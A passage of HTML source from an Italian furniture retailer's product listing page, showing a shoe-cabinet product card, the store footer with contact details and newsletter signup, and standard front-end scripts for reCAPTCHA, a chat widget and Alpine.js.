                <picture class="hover:shadow-sm object-contain w-full"><source type="image/webp" srcset="https://mercatonegermanvox.it/media/catalog/product/cache/316e0999ecaaf47bc7eaa7cb33677f63/0/0/001624174.webp" loading="lazy" alt="SCARPIERA ANJELA 5 RIB. MOD. SC6519" title="SCARPIERA ANJELA 5 RIB. MOD. SC6519" width="250" height="250" @update-gallery-20957.window="$el.src = $event.detail"><img class="hover:shadow-sm object-contain w-full" loading="lazy" x-data="" @update-gallery-20957.window="$el.src = $event.detail" alt="SCARPIERA&#x20;ANJELA&#x20;5&#x20;RIB.&#x20;MOD.&#x20;SC6519" title="SCARPIERA&#x20;ANJELA&#x20;5&#x20;RIB.&#x20;MOD.&#x20;SC6519" src="https://mercatonegermanvox.it/media/catalog/product/cache/316e0999ecaaf47bc7eaa7cb33677f63/0/0/001624174.jpg" width="250" height="250" loading="lazy" /></picture>
                <div class="product-info flex flex-col flex-grow px-3 py-0">
                                <div class="feedaty_widget h-fit max-h-fit" data-ver="2021" data-id="20957" data-type="product" data-variant="Striscia-slim" data-lang="all" data-gui="all" data-sku="20957" data-snippets="0">
                </div>
                
                                <div class="mt-2 mb-2 items-center justify-center text-primary font-semibold text-lg text-start ">
                    <div class="text-gray-500 font-light text-xs italic">COD: 001624174 </div>
                    <span class="font-bold normal-case text-xs md:text-sm !h-fit">
                        SCARPIERA ANJELA 5 RIB. MOD. SC6519                    </span>
                </div>

                                                    
                                <script>
                    function initPriceBox__696b3eaca4386()
                    {
                        return {
                            updatePrice(priceData) {
                                const regularPriceLabel = this.$el.querySelector('.normal-price .price-label');
                                const regularPriceElement = this.$el.querySelector('.normal-price .price-wrapper .price');
                                if (priceData.finalPrice.amount < priceData.oldPrice.amount) {
                                    regularPriceLabel.classList.add('hidden');
                                } else {
                                    regularPriceLabel.classList.remove('hidden');
                                }
                                regularPriceElement.innerText = hyva.formatPrice(priceData.finalPrice.amount);
                            }
                        }
                    }
                </script>
                <div class="w-full items-end">
                    <div class="w-full md:w-9/12 float-left text-sm">
                        <div class="pt-1 text-primary inline-block w-full "
                             x-data="initPriceBox__696b3eaca4386()"
                             @update-prices-20957.window="updatePrice($event.detail);"
                        >
                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="20957" data-price-box="product-id-20957">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-20957"                data-price-amount="179"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">179,00 €</span></span>
        </span>

</div>                        </div>

                        
                                                    <div class="inline-block w-full md:pb-3">
                                                                    <span class="text-green font-bold">Pronta consegna</span>
                                                            </div>
                                            </div>
                    <div class="w-full 2xl:w-3/12 md:w-fit float-left">
                        <div class="mt-auto pb-2 xl:pt-3 flex justify-end items-center  ">
                                                            <button class="hidden sm:inline-block w-auto btn btn-primary justify-center text-sm px-3 rounded-xl
                            "
                                        aria-label="Aggiungi&#x20;al&#x20;carrello"
                                >
                                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" class="h-5 w-6 mx-2 border-current inline" width="25" height="25">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3 3h2l.4 2M7 13h10l4-8H5.4M7 13L5.4 5M7 13l-2.293 2.293c-.63.63-.184 1.707.707 1.707H17m0 0a2 2 0 100 4 2 2 0 000-4zm-8 2a2 2 0 11-4 0 2 2 0 014 0z"/>
</svg>
                                </button>
                                                                                                                                            </div>
                    </div>
                </div>
            </div>
            </a>
        </div>
        </form>
                        </div>
                                        <div :class="{
                        'js_dummy_slide w-full flex flex-shrink-0 py-1' : pageFillers > 0
                        }"></div>
                    <div :class="{
                        'js_dummy_slide w-full flex flex-shrink-0 py-1' : pageFillers > 1
                        }"></div>
                    <div :class="{
                        'js_dummy_slide w-full flex flex-shrink-0 py-1' : pageFillers > 2
                        }"></div>
                </div>
            </div>
            <div class="container flex flex-col items-center pt-6 mx-auto md:flex-row justify-end">
                <template x-if="itemCount > pageSize">
                    <div class="flex items-center justify-center py-4">
                        <button
                            aria-label="Precedente"
                            tabindex="-1"
                            class="mr-4 text-primary hidden sm:block rounded-full outline-none focus:outline-none flex-none rotate-180"
                            :class="{ 'opacity-25 pointer-events-none' : active === 0 }"
                            @click="scrollPrevious">
                            <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <path d="M21 12L15.75 6.75L14.6895 7.8105L18.129 11.25H3V12.75H18.129L14.6895 16.1895L15.75 17.25L21 12Z"
                                      fill="currentColor"/>
                            </svg>
                        </button>
                        <button
                            aria-label="Successivo"
                            tabindex="-1"
                            class="ml-4 text-primary hidden sm:block rounded-full outline-none focus:outline-none flex-none"
                            :class="{ 'opacity-25 pointer-events-none' : active >= itemCount-pageSize }"
                            @click="scrollNext">
                            <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <path d="M21 12L15.75 6.75L14.6895 7.8105L18.129 11.25H3V12.75H18.129L14.6895 16.1895L15.75 17.25L21 12Z"
                                      fill="currentColor"/>
                            </svg>
                        </button>
                    </div>
                </template>
            </div>
        </div>
    </section>

<script type="text/x-magento-init">
    {
        "#amrelated-block-1": {
            "amRelatedAnalytics": {
                "viewUrl": "https://mercatonegermanvox.it/ammostviewed/analytics/view/",
                "blockId":  1,
                "relatedProducts": null,
                "clickUrl": "https://mercatonegermanvox.it/ammostviewed/analytics/click/"
            }
        }
    }
</script>
</div></div></main><footer class="page-footer"><div class="footer content">
<div class="text-gray-700 body-font border-t border-container-darker shadow ">
    <div class=" py-8 mx-auto w-full md:w-11/12">
        <div class="flex flex-wrap order-first lg:gap-y-16"><div class="lg:w-2/3 w-full flex flex-wrap text-primary">
    <div class="w-full sm:w-1/3 mb-4">
        <div class="w-full">
            <div class="w-full my-3"><div class="w-full lg:pl-3 lg:w-auto order-1 pb-2 sm:pb-0">
    <a class="flex items-center justify-center text-xl font-medium tracking-wide text-gray-800 py-0
        no-underline hover:no-underline font-title h-14"
       href="https://mercatonegermanvox.it/"
       title="logo_casa_germanvox"
       aria-label="store logo">
        <picture class="h-14 w-auto img-logo"><source type="image/webp" srcset="https://mercatonegermanvox.it/media/logo/stores/1/nuovo-logo-gvx_3_.webp" title="logo_casa_germanvox" alt="logo_casa_germanvox" style="height: 50px"><img src="https://mercatonegermanvox.it/media/logo/stores/1/nuovo-logo-gvx_3_.png" title="logo_casa_germanvox" alt="logo_casa_germanvox" class="h-14 w-auto img-logo" style="height: 50px" loading="lazy" /></picture>
    </a>
</div>
</div>
            <ul class="mt-4 md:pl-6">
                <li class="mt-1 md:ml-11 text-sm ml-2 md:pl-6">
                    <div data-content-type="html" data-appearance="default" data-element="main"><p>
S.i.el. srl<br>
Via I Maggio, 14<br>
40060 Toscanella di Dozza (BO)<br><br>

Ordini Telefonici <a href="tel:+393463465530">chiama il 3463465530</a><br>
info@mercatonegermanvox.it<br><br>

<b>Orari:</b><br>
LUN-VEN<br>
9:30-13:00<br>
15:00-19:30<br>
SAB-DOM E FESTIVI<br>
ORARIO CONTINUATO<br>
9:30-19:30<br>
</p></div>                </li>
            </ul>
        </div>
    </div>
    <div class="w-full sm:w-2/3 grid grid-cols-2 sm:grid-cols-2 gap-8 xl:col-span-2 mt-8 sm:mt-0 px-2">
        <div class="sm:mt-12 sm:pl-11">
            <h4 class="leading-5 font-semibold tracking-wider"> Servizi al cliente</h4>
            <div class="mt-0 ">
                <style>.cmsb32-text-sm {
font-size: 0.875rem;
line-height: 1.25rem
}</style>
<style>#html-body [data-pb-style=G5D081K]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;padding-left:0;padding-right:0}</style><div data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="G5D081K"><div class="cmsb32-text-sm" data-content-type="text" data-appearance="default" data-element="main"><p style="line-height: 16px;"><a tabindex="0" href="/assistenza">Area assistenza&nbsp;</a><br><a tabindex="0" href="https://promozioni.mercatonegermanvox.it/contatti.html">Contatti</a><br><a tabindex="0" href="https://promozioni.mercatonegermanvox.it/lavora-con-noi.html">Lavora con noi</a><br><a tabindex="0" href="/cartarreda-vantaggi-per-lo-shopping-di-tutti">cartArreda</a></p></div></div><style type="text/css"></style>
            </div>
            <h4 class="leading-5 font-semibold tracking-wider "> Servizi</h4>
            <div class="mt-0">
                <style>.cmsb33-text-sm {
font-size: 0.875rem;
line-height: 1.25rem
}</style>
<style>#html-body [data-pb-style=TJFY873]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;padding-left:0;padding-right:0}</style><div data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="TJFY873"><div class="cmsb33-text-sm" data-content-type="text" data-appearance="default" data-element="main"><p><a tabindex="0" href="/consegna-e-montaggio">Consegna e Montaggio</a><br><a tabindex="0" href="/pagamenti-rateali-e-finanziamenti">Finanziamenti Esclusivi</a><br><a tabindex="0" href="/progettazione-grafica-3-d">Progettazione Grafica 3D</a><br><a tabindex="0" href="/assistenza-clienti-post-vendita">Assistenza Post-Vendita</a><br><a tabindex="0" href="/rilievo-misure-gratuita">Rilievi Misure</a><br><a tabindex="0" title="Smaltimento usato" href="/ritiro-e-smaltimento-usato-gratuito">Smaltimento usato</a></p>
<p>&nbsp;</p></div></div><style type="text/css"></style>
            </div>
        </div>
        <div class="sm:mt-12 ">
            <h4 class="leading-5 font-semibold tracking-wider"> Guida all'acquisto</h4>
            <div class="mt-0">
                <style>#html-body [data-pb-style=W0I5HML]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;padding-left:0;padding-right:0}</style><div data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="W0I5HML"><div class="text-sm" data-content-type="text" data-appearance="default" data-element="main"><p id="M7RT89Q"><a tabindex="0" href="/termini-e-condizioni-di-vendita">Spedizione e consegna</a><br><a tabindex="0" href="/termini-e-condizioni-di-vendita">Modalità di pagamento</a><br><a tabindex="0" href="/termini-e-condizioni-di-vendita">Diritto di recesso</a><br><a tabindex="0" href="/termini-e-condizioni-di-vendita">Resi e rimborsi</a></p></div></div><style type="text/css"></style>
            </div>
            <h4 class="leading-5 font-semibold tracking-wider"> Informazioni Legali</h4>
            <div class="mt-0">
                <style>.cmsb34-text-sm {
font-size: 0.875rem;
line-height: 1.25rem
}</style>
<style>#html-body [data-pb-style=R1X5VG5]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;padding-left:0;padding-right:0}</style><div data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="R1X5VG5"><div class="cmsb34-text-sm" data-content-type="text" data-appearance="default" data-element="main"><p><a tabindex="0" href="/privacy-policy">Privacy Policy</a><br><a tabindex="0" href="/termini-e-condizioni-di-vendita">Condizioni di vendita</a><br><a tabindex="0" href="/cookie-policy">Cookie Policy</a><br><a tabindex="0" href="/regolamento-cartarreda">Regolamento cartArreda</a></p></div></div><style type="text/css"></style>
            </div>
        </div>
    </div>
</div>
<div class="lg:w-1/3 w-full flex flex-wrap px-4">
    <div class="sm:mt-12">
        <div class="pr-4">
    <form class="form subscribe"
          action="https://mercatonegermanvox.it/newsletter/subscriber/new/"
          method="post"
          x-data="initNewsletterForm()"
          @submit.prevent="submitForm()"
          id="newsletter-validate-detail">
        <h4 class="leading-5 font-semibold tracking-wider"> Resta aggiornato!</h4>
        <p class="text-primary text-xs my-3">
            Iscriviti alla Newsletter di Germanvox per non perdere nessuna delle nostre promozioni e rimanere sempre aggiornato sulle nostre novità.
        </p>
        <div class="flex flex-wrap justify-center md:justify-start">
            <label for="newsletter-subscribe" class="sr-only">
                Indirizzo Email            </label>
            <input name="email"
                   type="email"
                   required
                   id="newsletter-subscribe"
                   class="form-input inline-flex w-8/12 rounded-none rounded-tl-lg rounded-bl-lg"
                   placeholder="Inserisci&#x20;la&#x20;tua&#x20;mail">
            <input name="form_key" type="hidden" value="8ufHZq8xnb0CH6mr" />            <div class="control">
    <input type="hidden"
           value=""
           name="g-recaptcha-response"
    />
</div>
            <button class="inline-flex flex-shrink-0 xl:mt-0 items-center px-2 btn-newsletter ">
                Iscriviti            </button>
            <div class="w-full flex mt-2">
                <input type="radio" id="newsletter-subscribe-policy" required="">
                <label for="newsletter-subscribe-policy" class="text-primary text-sm ml-2">
                    Ho letto e accetto le <a target="_blank" href="/privacy-policy" class="underline">privacy policy</a>
                </label>
            </div>
        </div>
        <div>
            <template x-if="displayErrorMessage">
                <p class="flex items-center text-red">
                    <span class="inline-block w-8 h-8 mr-3">
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" width="24" height="24">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M12 8v4m0 4h.01M21 12a9 9 0 11-18 0 9 9 0 0118 0z"/>
</svg>
                    </span>
                    <template x-for="errorMessage in errorMessages">
                        <span x-html="errorMessage"></span>
                    </template>
                </p>
            </template>
        </div>
    </form>
    <div class="w-full">
        <p class="my-4 text-sm text-gray-900">
This form is protected by reCAPTCHA - the <a class="underline" href="https://policies.google.com/privacy">Google Privacy Policy</a> and <a class="underline" href="https://policies.google.com/terms">Terms of Service</a> apply.</p>
    </div>
    <script>
        function initNewsletterForm() {
            return {
                errors: 0,
                hasCaptchaToken: 0,
                displayErrorMessage: false,
                errorMessages: [],
                setErrorMessages(messages) {
                    this.errorMessages = [messages]
                    this.displayErrorMessage = this.errorMessages.length
                },
                submitForm() {
                    // Do not rename $form, the variable is expected to be declared in the recaptcha output
                    const $form = document.querySelector('#newsletter-validate-detail');
                        if (!this.hasCaptchaToken) {
        this.errors = 1;


        const executeGreCaptcha = () => {
            grecaptcha.ready(() => {
                grecaptcha.execute(
                    '6Ld3ixcjAAAAAMXukYZ4MR\u002Dy\u002DJxbOncHzmKXPw4Y',
                    {action: 'subscribe'}
                ).then((token) => {
                    if (token && token.length > 0) {
                        $form['g\u002Drecaptcha\u002Dresponse'].value = token;
                        this.errors = 0;
                        this.hasCaptchaToken = 1;
                        (this.submitForm || $form.submit).call(this);
                    } else {
                        this.errors = 1;
                        const error = 'ReCaptcha\u0020validation\u0020failed,\u0020please\u0020try\u0020again';
                        if (this.setErrorMessages) {
                            this.setErrorMessages([error])
                            this.displayErrorMessage = true;
                        } else {
                            window.dispatchMessages && window.dispatchMessages([{type: "error", text: error}], 5000);
                        }
                    }
                });
            })
        }

        if (window.grecaptcha) {
            executeGreCaptcha();
        } else {
            const recaptchaUrl = "https://www.google.com/recaptcha/api.js?render=6Ld3ixcjAAAAAMXukYZ4MR\u002Dy\u002DJxbOncHzmKXPw4Y";
            const script = document.createElement('script');
            script.setAttribute('type', 'text/javascript');
            script.setAttribute('src', recaptchaUrl);
            document.head.appendChild(script);

            script.addEventListener("load", executeGreCaptcha, false);
        }
    }
    
                    if (this.errors === 0) {
                        $form.submit();
                    }
                }
            }
        }
    </script>
</div>
    </div>
    <div>
        <h4 class="leading-5 font-semibold tracking-wider mb-1">Seguici su: </h4>
        <style>.cmsb35-flex {
display: flex
}
.cmsb35-pr-2 {
padding-right: 0.5rem
}</style>
<div data-content-type="html" data-appearance="default" data-element="main"><div class="cmsb35-flex">
<div class="cmsb35-pr-2"><a href="https://www.facebook.com/CasaGermanvoxDozza" target="blank">
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M19.9389 9.95149C19.9389 4.4541 15.6285 0 10.3085 0C4.98839 0 0.677979 4.4541 0.677979 9.95149C0.677979 14.9184 4.1997 19.0354 8.80369 19.7826V12.8282H6.35724V9.95149H8.80369V7.75896C8.80369 5.26506 10.2405 3.8875 12.4411 3.8875C13.4951 3.8875 14.5971 4.08172 14.5971 4.08172V6.52946H13.3824C12.1864 6.52946 11.8132 7.29669 11.8132 8.08358V9.95149H14.4841L14.057 12.8282H11.8132V19.7826C16.4172 19.0354 19.9389 14.9184 19.9389 9.95149Z" fill="black"/>
</svg>
</a>
</div>
<div class="cmsb35-pr-2"><a href="https://www.instagram.com/mercatone_germanvox/" target="blank">
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9.22252 5.36915C6.67044 5.36915 4.61193 7.42766 4.61193 9.97974C4.61193 12.5318 6.67044 14.5903 9.22252 14.5903C11.7746 14.5903 13.8331 12.5318 13.8331 9.97974C13.8331 7.42766 11.7746 5.36915 9.22252 5.36915ZM9.22252 12.9772C7.5733 12.9772 6.22503 11.633 6.22503 9.97974C6.22503 8.3265 7.56929 6.98225 9.22252 6.98225C10.8758 6.98225 12.22 8.3265 12.22 9.97974C12.22 11.633 10.8717 12.9772 9.22252 12.9772ZM15.0971 5.18055C15.0971 5.77844 14.6156 6.25595 14.0217 6.25595C13.4238 6.25595 12.9463 5.77443 12.9463 5.18055C12.9463 4.58667 13.4278 4.10514 14.0217 4.10514C14.6156 4.10514 15.0971 4.58667 15.0971 5.18055ZM18.1508 6.272C18.0826 4.83144 17.7535 3.55541 16.6982 2.50408C15.6469 1.45275 14.3708 1.12371 12.9303 1.05148C11.4456 0.967215 6.99547 0.967215 5.51077 1.05148C4.07423 1.1197 2.79819 1.44874 1.74285 2.50007C0.687508 3.55139 0.362479 4.82743 0.290251 6.26799C0.205984 7.75269 0.205984 12.2028 0.290251 13.6875C0.358467 15.128 0.687508 16.4041 1.74285 17.4554C2.79819 18.5067 4.07021 18.8358 5.51077 18.908C6.99547 18.9923 11.4456 18.9923 12.9303 18.908C14.3708 18.8398 15.6469 18.5107 16.6982 17.4554C17.7495 16.4041 18.0785 15.128 18.1508 13.6875C18.235 12.2028 18.235 7.7567 18.1508 6.272ZM16.2327 15.2805C15.9197 16.067 15.3138 16.6729 14.5233 16.9899C13.3396 17.4594 10.5307 17.3511 9.22252 17.3511C7.91438 17.3511 5.10148 17.4554 3.92174 16.9899C3.13525 16.6769 2.52934 16.071 2.21233 15.2805C1.74285 14.0968 1.85119 11.2879 1.85119 9.97974C1.85119 8.6716 1.74686 5.85869 2.21233 4.67896C2.52532 3.89247 3.13124 3.28655 3.92174 2.96955C5.10549 2.50007 7.91438 2.60841 9.22252 2.60841C10.5307 2.60841 13.3436 2.50408 14.5233 2.96955C15.3098 3.28254 15.9157 3.88846 16.2327 4.67896C16.7022 5.86271 16.5938 8.6716 16.5938 9.97974C16.5938 11.2879 16.7022 14.1008 16.2327 15.2805Z" fill="black"/>
</svg>
</a>
</div>
</div></div>    </div>
</div>

</div>
    </div>
    <div class="w-full bg-primary">
        <div class="col-span-1 sm:col-span-2">
            <style>.cmsb29-backdrop-opacity-10 {
--tw-backdrop-opacity: opacity(0.1);
backdrop-filter: var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia)
}</style>
<style>#html-body [data-pb-style=VXPWC3V]{justify-content:center;display:flex;flex-direction:column;background-position:left center;background-size:auto;background-repeat:repeat;background-attachment:scroll;min-height:10px;margin-top:0;margin-bottom:0;padding-top:0;padding-bottom:0}#html-body [data-pb-style=K3SH9HR]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;align-self:stretch}#html-body [data-pb-style=TSWFAXE]{display:flex;width:100%}#html-body [data-pb-style=NBDDP6L],#html-body [data-pb-style=PFJLDHK]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:8.33333%;align-self:stretch}#html-body [data-pb-style=PFJLDHK]{justify-content:center;width:16.6667%;margin-top:0;margin-bottom:0;padding-top:0;padding-bottom:0;align-self:center}#html-body [data-pb-style=U2B95SB]{border-style:none}#html-body [data-pb-style=JNUTHB0],#html-body [data-pb-style=WM75EOW]{max-width:100%;height:auto}#html-body [data-pb-style=TL6UJHS],#html-body [data-pb-style=URIVETK],#html-body [data-pb-style=UYC564M]{display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;align-self:stretch}#html-body [data-pb-style=UYC564M]{justify-content:center;width:50%;margin-top:0;margin-bottom:0;padding-top:0;padding-bottom:0}#html-body [data-pb-style=TL6UJHS],#html-body [data-pb-style=URIVETK]{justify-content:flex-start;width:16.6667%}#html-body [data-pb-style=URIVETK]{width:8.33333%}@media only screen and (max-width: 768px) { #html-body [data-pb-style=U2B95SB]{border-style:none} }</style><div class="kommerce-footer-payments" data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-image-id="696b41119da24" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="VXPWC3V"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="K3SH9HR"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="TSWFAXE"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="NBDDP6L"></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="PFJLDHK"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="U2B95SB"><picture class="pagebuilder-mobile-hidden"><source type="image/webp" srcset="https://mercatonegermanvox.it/media/wysiwyg/payments_1.webp" alt="Metodi di pagamento accettati" title="Metodi di pagamento accettati" data-element="desktop_image" data-pb-style="WM75EOW"><img class="pagebuilder-mobile-hidden" src="https://mercatonegermanvox.it/media/wysiwyg/payments_1.png" alt="Metodi di pagamento accettati" title="Metodi di pagamento accettati" data-element="desktop_image" data-pb-style="WM75EOW" loading="lazy"></picture><picture class="pagebuilder-mobile-only"><source type="image/webp" srcset="https://mercatonegermanvox.it/media/wysiwyg/payments_1.webp" alt="Metodi di pagamento accettati" title="Metodi di pagamento accettati" data-element="mobile_image" data-pb-style="JNUTHB0"><img class="pagebuilder-mobile-only" src="https://mercatonegermanvox.it/media/wysiwyg/payments_1.png" alt="Metodi di pagamento accettati" title="Metodi di pagamento accettati" data-element="mobile_image" data-pb-style="JNUTHB0" loading="lazy"></picture></figure></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="UYC564M"><div class="cmsb29-backdrop-opacity-10" data-content-type="text" data-appearance="default" data-element="main"><p style="text-align: center;"><span style="font-size: 12px; color: #ecf0f1;">Copyright © 2025 MERCATONE GERMANVOX | <a style="color: #ecf0f1;" tabindex="0" href="#">Tutti i Diritti Riservati</a> | P.IVA 01638571206 | REA BO 22761</span><a style="font-size: 12px; color: #ecf0f1;" tabindex="0" href="https://kommerce.digital/">| made by Kommerce</a></p></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="TL6UJHS"></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="URIVETK"></div></div></div></div><style type="text/css">[data-image-id="696b41119da24"] {background-image: url(https://mercatonegermanvox.it/media/wysiwyg/GVX_PatternLinear_1__1.png);}</style>
        </div>
    </div>
</div>
</div></footer><script type="application/ld+json">{"@context":"http://schema.org","@type":"Organization","url":"https://mercatonegermanvox.it/","name":"Mercatone Germanvox","telephone":"346 3465530","email":"info@mercatonegermanvox.it","address":{"@type":"PostalAddress","streetAddress":"Via I Maggio, 14","addressLocality":"Toscanella di Dozza","addressRegion":"Bologna","postalCode":"40060","addressCountry":"Italy"},"sameAs":[["https://www.facebook.com/https://www.facebook.com/CasaGermanvoxDozza","https://instagram.com/https://www.instagram.com/mercatone_germanvox/"]]}</script>
<script type="application/ld+json">{"@context":"http://schema.org","@type":"WebSite","url":"https://mercatonegermanvox.it/","name":"Mercatone Germanvox","potentialAction":{"@type":"SearchAction","target":"https://mercatonegermanvox.it/catalogsearch/result/?q={search_term_string}","query-input":"required name=search_term_string"}}</script>

<!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API={};


var Tawk_LoadStart=new Date();
(function(){
    var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
    s1.async=true;
    s1.src='https://embed.tawk.to/6389f8bcb0d6371309d24d5e/1gj9f78nc';
    s1.charset='UTF-8';
    s1.setAttribute('crossorigin','*');
    s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->
<script>
    (function () {
        "use strict";

        const DIRECTIVE = "intersect";
        const X_ATTR_RE = /^x-([a-z-]*)\b/i;

        function parseHtmlAttribute(reference) {
            const name = reference.name;
            const value = reference.value;

            const typeMatch = name.match(X_ATTR_RE);
            const valueMatch = name.match(/:([a-zA-Z0-9\-:]+)/);
            const modifiers = name.match(/\.[^.\]]+(?=[^\]]*$)/g) || [];

            return {
                type: typeMatch ? typeMatch[1] : null,
                value: valueMatch ? valueMatch[1] : null,
                modifiers: modifiers.map((i) => i.replace(".", "")),
                expression: value,
            };
        }

        function getXDirectives(el) {
            return Array.from(el.attributes)
                .filter(function (attr) {
                    return X_ATTR_RE.test(attr.name);
                })
                .map(parseHtmlAttribute);
        }

        if (window.Alpine) {
            console.error("Intersect plugin must be included before AlpineJs, x-intersect will not work.");
        }

        const getLengthValue = (rawValue) => {
            // Supported: -10px, -20 (implied px), 30 (implied px), 40px, 50%
            let match = rawValue.match(/^(-?[0-9]+)(px|%)?$/)
            return match ? match[1] + (match[2] || 'px') : undefined
        }

        const getRootMargin = (modifiers) => {
            const key = 'margin'
            const fallback = '0px 0px 0px 0px'
            const index = modifiers.indexOf(key)

            // If the modifier isn't present, use the default.
            if (index === -1) return fallback

            // Grab the 4 subsequent length values after it: x-intersect.margin.300px.0.50%.0
            let values = []
            for (let i = 1; i < 5; i++) {
                values.push(getLengthValue(modifiers[index + i] || ''))
            }

            // Filter out undefined values (not a valid length)
            values = values.filter((v) => v !== undefined)

            return values.length ? values.join(' ').trim() : fallback
        }

        const getThreshhold = (modifiers) => {
            if (modifiers.includes("full")) return 0.8;
            if (modifiers.includes("half")) return 0.5;

            return 0;
        };

        const AlpineIntersectionDirective = {
            start: function start() {
                Alpine.onBeforeComponentInitialized(function (component) {
                    const legacyResolveBoundAttributes = component.resolveBoundAttributes;

                    component.resolveBoundAttributes = function (el, initialUpdate, extraVars) {
                        if (initialUpdate === void 0) {
                            initialUpdate = false;
                        }

                        if (initialUpdate) {
                            const attrs = getXDirectives(el);
                            attrs.forEach(function (reference) {
                                const type = reference.type;
                                const expression = reference.expression;
                                const value = reference.value;
                                const modifiers = reference.modifiers;

                                if (type === DIRECTIVE) {
                                    const options = {
                                        rootMargin: getRootMargin(modifiers),
                                        threshold: getThreshhold(modifiers),
                                    };

                                    if ("IntersectionObserver" in window) {
                                        const observer = new IntersectionObserver((elements) => {
                                            elements.forEach((element) => {
                                                // Ignore element if intersecting in leave mode,
                                                // or not intersecting in enter mode
                                                if (element.isIntersecting === (value === 'leave')) return

                                                component.evaluateReturnExpression(el, expression, extraVars);

                                                modifiers.includes("once") && observer.disconnect();
                                            });
                                        }, options);

                                        observer.observe(el);
                                    } else {
                                        component.evaluateReturnExpression(el, expression, extraVars);
                                    }
                                }
                            });
                        }
                        return legacyResolveBoundAttributes.bind(component)(el, initialUpdate, extraVars);
                    };
                });
            },
        };

        const initAlpine = window.deferLoadingAlpine || ((callback) => callback());
        window.deferLoadingAlpine = (callback) => {
            AlpineIntersectionDirective.start();
            initAlpine(callback);
        };
    })();
</script>

<script type="module"
        src="https://mercatonegermanvox.it/static/version1765978438/frontend/Magma/hyva/it_IT/Hyva_Theme/js/alpine.min.js"
        defer
        crossorigin
></script>
<script>
    'use strict';
    function dispatchMessages(messages, hideAfter) {
        const messagesEvent = new CustomEvent("messages-loaded", {
            detail: {
                messages: messages,
                hideAfter: hideAfter
            }
        });
        window.dispatchEvent(messagesEvent);
    }

    if (typeof hyva === 'undefined' || (!hyva.getBrowserStorage || !hyva.getCookie || !hyva.setCookie)) {
        console.warn("Hyvä helpers are not loaded yet. Make sure they are included before this script");
    }

    (function( hyva, undefined ) {

        hyva.initFormKey = () => {
            const inputSelector = 'input[name="form_key"]',
                formKey = hyva.getFormKey();

            Array.from(document.querySelectorAll(inputSelector)).map(function (input) {
                input.value = formKey
            });
        }

        hyva.initMessages = () => {
            try {
                const messages = hyva.getCookie('mage-messages');
                window.mageMessages = messages ? JSON.parse(decodeURIComponent(messages).replace(/\+/g, ' ')) : [];

                dispatchMessages(window.mageMessages);

                                // empty `mage-messages` cookie
                const skipSetDomain = true;
                hyva.setCookie('mage-messages','', -1, skipSetDomain);

            } catch (error) {
                console.warn('Error parsing Cookie Messages:', error);
            }
        }

